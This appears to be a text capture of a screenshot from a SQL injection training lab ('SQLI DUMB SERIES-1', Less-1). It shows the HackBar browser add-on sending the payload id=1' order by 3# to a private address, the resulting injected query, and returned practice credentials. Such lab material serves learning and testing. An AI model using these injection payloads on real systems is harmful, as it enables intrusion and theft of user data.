 10.60.250.214/Less-1/?id=1' order by 3%23
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3#' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.214/Less-1/?id=1%27%20order%20by%203%23
Split URL
Execute
Post data Referrer User Agent Cookies